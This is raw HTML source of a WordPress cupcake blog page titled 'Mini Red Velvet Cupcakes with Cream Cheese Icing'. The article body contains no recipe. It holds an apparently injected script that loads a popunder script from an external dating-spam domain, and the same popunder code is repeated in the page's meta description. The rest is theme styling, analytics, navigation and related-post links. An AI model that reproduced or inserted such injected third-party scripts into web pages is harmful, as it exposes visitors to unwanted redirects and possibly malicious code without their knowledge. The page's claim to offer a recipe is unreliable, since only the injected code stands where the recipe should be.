> div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/mini-red-velvet-cupcakes/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Mini Red Velvet Cupcakes with Cream Cheese Icing - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:3072-PU:189-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-1913 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-cupcake-recipes category-red-velvet-cupcakes post_tag-cupcake-recipes post_tag-mini-red-velvet-cupcakes post_tag-red-velvet-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-1913 post-loop-1 post-parity-odd post-entry-last single-big  post-1913 post type-post status-publish format-standard hentry category-cupcake-recipes category-red-velvet-cupcakes tag-cupcake-recipes tag-mini-red-velvet-cupcakes tag-red-velvet-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Mini Red Velvet Cupcakes with Cream Cheese Icing"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/cupcake-recipes/" rel="tag">Cupcake Recipes</a>, <a href="https://thecupcakedailyblog.com/category/red-velvet-cupcakes/" rel="tag">Red Velvet Cupcakes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Mini Red Velvet Cupcakes with Cream Cheese Icing<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/mini-red-velvet-cupcakes/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2013-01-29T03:10:50-07:00" >2013-01-29 03:10:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-09-06 15:59:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Mini Red Velvet Cupcakes with Cream Cheese Icing</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/ice-cream-filled-vanilla-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Ice Cream Filled Vanilla Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Ice Cream Filled Vanilla Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/11/Sugar-Cookie-Cupcakes-300px.jpg" class="wp-image-8556 avia-img-lazy-loading-8556 attachment-square size-square wp-post-image" alt="Sugar Cookie Cupcakes" title="Sugar Cookie Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Ice Cream Filled Vanilla Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/salted-dulce-de-leche-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Salted Dulce de Leche Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Salted Dulce de Leche Chocolate Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/11/Sugar-Cookie-Cupcakes-300px.jpg" class="wp-image-8556 avia-img-lazy-loading-8556 attachment-square size-square wp-post-image" alt="Sugar Cookie Cupcakes" title="Sugar Cookie Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Salted Dulce de Leche Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/pancakecupcakesrecipe/' class='relThumWrap noLightbox' aria-label='Link to: Pancake Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Pancake Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/12/Pancake-Cupcakes-Recipe-300px.jpg" class="wp-image-8391 avia-img-lazy-loading-8391 attachment-square size-square wp-post-image" alt="Pancake Cupcakes Recipe" title="Pancake Cupcakes Recipe" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Pancake Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/golden-vanilla-dream-cupcake-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Golden Vanilla Dream Cupcake Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Golden Vanilla Dream Cupcake Recipe"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/11/Sugar-Cookie-Cupcakes-300px.jpg" class="wp-image-8556 avia-img-lazy-loading-8556 attachment-square size-square wp-post-image" alt="Sugar Cookie Cupcakes" title="Sugar Cookie Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Golden Vanilla Dream Cupcake Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/chocolate-marbel-mushipan/' class='relThumWrap noLightbox' aria-label='Link to: Chocolate Marbel Mushipan'><span class='related_image_wrap' data-avia-related-tooltip="Chocolate Marbel Mushipan"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/04/Chocolate-Marbel-Mushipan-300px.jpg" class="wp-image-9720 avia-img-lazy-loading-9720 attachment-square size-square wp-post-image" alt="Chocolate Marbel Mushipan" title="Chocolate Marbel Mushipan" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Chocolate Marbel Mushipan</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/triple-lemon-cupcakes-blueberry-frosting/' class='relThumWrap noLightbox' aria-label='Link to: Triple Lemon Cupcakes with Blueberry Frosting'><span class='related_image_wrap' data-avia-related-tooltip="Triple Lemon Cupcakes with Blueberry Frosting"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/04/Triple-Lemon-Cupcakes-with-Blueberry-Frosting-300px.jpg" class="wp-image-9268 avia-img-lazy-loading-9268 attachment-square size-square wp-post-image" alt="Triple Lemon Cupcakes with Blueberry Frosting" title="Triple-Lemon-Cupcakes-with-Blueberry-Frosting-300px" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
